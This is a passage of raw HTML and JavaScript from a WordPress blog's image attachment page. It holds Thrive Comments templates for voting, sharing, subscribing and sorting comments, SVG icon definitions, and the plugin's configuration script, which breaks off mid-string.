					if(ThriveComments.current_user.display_name == undefined && ThriveComments.settings.tcm_voting_only_register == 1){
					can_vote = false;
					}
					if(ThriveComments.settings.tcm_vote_type != 'no_vote' && (comment.get('comment_approved') == 1) && can_vote){#>
			<div class="tcm-voting-container">
                <span>
                    <#= ThriveComments.util.render_label('vote') #>
                </span>
				<button class="tcm-voting-input tcm-upvote <# if(last_vote == 'upvote'){#> active <# } #>" data-type="upvote">
					<div class="tcm-thumb_up">
						<svg class=""><use xlink:href="#tcm-icon-thumb_up"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('upvote') #></span>
				</button>
				<# if(ThriveComments.settings.tcm_vote_type != 'up_only'){#>
				<button class="tcm-voting-input tcm-downvote <# if(last_vote == 'downvote'){#> active <# } #>" data-type="downvote">
					<div class="tcm-thumb_down">
						<svg class=""><use xlink:href="#tcm-icon-thumb_down"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('downvote') #> </span>
				</button>
				<# } #>
			</div>
			<# } #>
			<# if ( share_individual_comments && (comment.get('comment_approved') == 1 ) ) { #>
			<div class="tcm-dropdown tcm-share-dropdown">
                    <span class="tcm-toggle-button">
                        <#= ThriveComments.util.render_label('share') #>

						<svg class="bulk-action-arrow-svg"><use xlink:href="#tcm-bulk-action-arrow"></use></svg>
                    </span>
				<div class="tcm-dropdown-content">
					<div class="tcm-dropdown-element">
						<a href="http://www.facebook.com/share.php" class="tcm-fb-icon tcm-share-facebook"
						   data-url="https://wingingitblog.com/mom-flys/p1030470/#comments/<#= comment.get('comment_ID') #>">
							Facebook						</a>
					</div>
					<div class="tcm-dropdown-element">
						<a href="https://twitter.com/intent/tweet" class="tcm-tw-icon tcm-share-twitter"
						   data-url="https://wingingitblog.com/mom-flys/p1030470/#comments/<#= comment.get('comment_ID') #>">
							Twitter						</a>
					</div>
					<div class="tcm-dropdown-element tcm-copy-input-content">
						<a id="tcm-click-to-copy"
						   class="tcm-left  tcm-copy-url tcm-cu-icon"
						   href="javascript:void(0)" data-clipboard-text="https://wingingitblog.com/mom-flys/p1030470/#comments/<#= comment.get('comment_ID') #>">
							<#= ThriveComments.util.render_label('copy_url') #>
						</a>
					</div>
				</div>
			</div>
			<# } #>
		</div>
		<# if ( ! close_comments ) { #>
			<# if ( comment.get('comment_approved') == 1 || ( ThriveComments.current_user.is_moderator && comment.get('comment_approved') !== 1 ) ) { #>
			<div class="tcm-reply-container">
				<button class='tcm-reply-btn tcm-right tcm-truncate tcm-border-color-ac' data-id="<#= comment.get('comment_ID') #>"
						data-level="<#= comment.get('level') #>" type="submit"><span class="reply-icon-container">
						<svg class="tcm-svg-fill-ac"><use xlink:href="#tcm-reply"></use></svg>					</span>
					<#= ThriveComments.util.render_label('reply_to_user', comment.get('comment_author')) #>
				</button>
				<div class="clear"></div>
				<div class="tcm-create-comment-fields"></div>
			</div>
			<# } #>
		<# } #>
	</div>

	<div class="clear"></div>

</div>
</script><script type="text/template" id="comments-lazy-loading"><button class="tcm-loader">
	<div style="display: inline-block" class="tcm-dot-loader done">
		<span class="inner1"></span>
		<span class="inner2"></span>
		<span class="inner3"></span>
	</div>
	<p>
		<#= ThriveComments.util.render_label('load_comments') #>
	</p>
</button>
<# if ( comments_rendered > 2 && ! ThriveComments.close_comments ) { #>
<div class="add-comment tcm-background-color-ac">
	<p>
			<span class="add-comment-icon">
				<svg class="add-comment-svg"><use xlink:href="#tcm-add-comment"></use></svg>			</span>
		<#= ThriveComments.util.render_label('add_comment') #></#></p>
</div>
<# } #>
<# if ( showPoweredBy ) { #>
<div class="tcm-powered-by">
    	<a href="https://thrivethemes.com/comments/" title="Powered by Thrive Comments" target="_blank">
			<span class="tcm-footer-logo">
				<svg class="logo-footer-svg"><use xlink:href="#tcm-logo-footer"></use></svg>			</span>

		<span>
			Powered by 		</span>
		<span>
			Thrive Comments		</span>
	</a>
</div>
<# } #>

<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
	<div class="tcm-align-right">

		<a href="javascript:void(0)" class="tcm-link-unsubscribe" title="<#= ThriveComments.util.render_label('unsubscribe') #>"
		<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) || ( typeof ThriveComments.current_user.ID === 'undefined' ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('unsubscribe') #></a>

		<a href="javascript:void(0)" class="tcm-link-subscribe" title="<#= ThriveComments.util.render_label('subscribe') #>"
		<# if ( - 1 !== ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('subscribe') #></a>

		<div id="tcm-subscribe-form" class="tcm-subscribe-form" hidden>
			<div class="tcm-error-message"></div>
			<input class="form-input tcm-subscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
			<button class="submit-subscribe-post"><#= ThriveComments.util.render_label('subscribe') #></a></button>
		</div>

		<# if ( typeof ThriveComments.current_user.ID === 'undefined' ) { #>
			<div id="tcm-unsubscribe-form" class="tcm-subscribe-form"
			<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID )  ) { #> hidden <# } #> >
				<div class="tcm-error-message"></div>
				<input class="form-input tcm-unsubscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
				<button class="submit-unsubscribe-post"><#= ThriveComments.util.render_label('unsubscribe') #></a></button>
			</div>
		<# } #>
        <p class="tcm-already-subscribed" hidden> Already subscribed! </p>

    </div>
<# } #>
<div class="clear"></div>
</script><script type="text/template" id="comments-list"><div id="tcm-comments-filter" class="tcm-comments-filter">
	<div class="tcm-lazy-loader"></div>
</div></script><script type="text/template" id="comments-moderation"><div class="tcm-moderate-dots tcm-background-color-ac-h">
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
</div>

<div class="tcm-dropdown-moderate">
	<# _.each( actions, function( action, key ){ #>
	<div class="tcm-dropdown-moderate-element" data-fn="<#= action.fn #>" data-value="<#= action.value #>"><#= action.text #></div>
	<# }) #>
</div></script><script type="text/template" id="comments-sort"><div class="tcm-comments-filters">
	<div class="left">
		<div class="tcm-comments-number">
			<#= ThriveComments.util.render_label( 'number_of_comments', 'comment_count' ) #>
		</div>
	</div>
	<div class="right">
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','before') #>
		</label>
		<div name="sort-by" id="tcm-sort-by" class="tcm-dropdown tcm-filter-dropdown tcm-really-random">
            <span class="tcm-toggle-button current-sorting">
                <# if ( ThriveComments.settings.comment_order === 'desc') { #>
					<#= ThriveComments.util.render_label( 'newest') #>
					<# } else if( ThriveComments.settings.comment_order === 'asc') { #>
					<#= ThriveComments.util.render_label( 'oldest') #>
					<# } else {#>
				<# if( ThriveComments.settings.tcm_vote_type != 'no_vote' ) {#>
					<#= ThriveComments.util.render_label( 'top_rated') #>
					<# } #>
				<# } #>
			</span>

			<span class="dropdown-arrow-comments">
						<svg class="sort-by-dropdown-svg"><use xlink:href="#tcm-sort-by-dropdown"></use></svg>			</span>

			<div class="tcm-dropdown-content">

				<div data-value="desc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'newest') #>
				</div>
				<div data-value="asc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'oldest') #>
				</div>
				<# if(ThriveComments.settings.tcm_vote_type != 'no_vote'){#>
				<div data-value="top-rated" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'top_rated') #>
				</div>

				<# } #>

			</div>
		</div>
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','after') #>
		</label>
	</div>
</div>
<div class="clear"></div>
<# if ( ThriveComments.close_comments ) { #>
<div class="tcm-closed-comments" style="text-align: center">
	<p>
		<#= ThriveComments.util.render_label('close_comments') #>
	</p>
</div>
<# } #></script>	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://wingingitblog.com/wp-logmein.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://wingingitblog.com/wp-logmein.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-3258"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>


<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/triggers.min.js?ver=2.2' id='tho-footer-js-js'></script>
<script type='text/javascript' id='thrive-main-script-js-extra'>
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"attachment","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/wingingitblog.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/js/script.js?v=2.10' id='thrive-main-script-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"747"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/thrive-dashboard/js/dist/frontend.min.js?ver=3.3' id='tve-dash-frontend-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='tcm-frontend-js-js-extra'>
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"b1a88251f9","routes":{"comments":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php"},"post":{"ID":747,"post_author":"1","post_date":"2015-02-08 17:58:05","post_title":"P1030470","post_excerpt":"","post_status":"inherit","comment_status":"open","post_name":"p1030470","to_ping":"","pinged":"","post_parent":106,"guid":"http:\/\/wingingitblog.com\/wp-content\/uploads\/2010\/10\/P1030470.jpg","menu_order":0,"post_type":"attachment","post_mime_type":"image\/jpeg","comment_count":"0","filter":"raw","featured_image":"","permalink":"https:\/\/wingingitblog.com\/mom-flys\/p1030470\/","ancestors":[106],"post_category":[],"tags_input":[]},"related_posts":[],"const":{"toast_timeout":4000,"wp_content":"https:\/\/wingingitblog.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/wingingitblog.com","post_url":"https:\/\/wingingitblog.com\/mom-flys\/p1030470\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_fea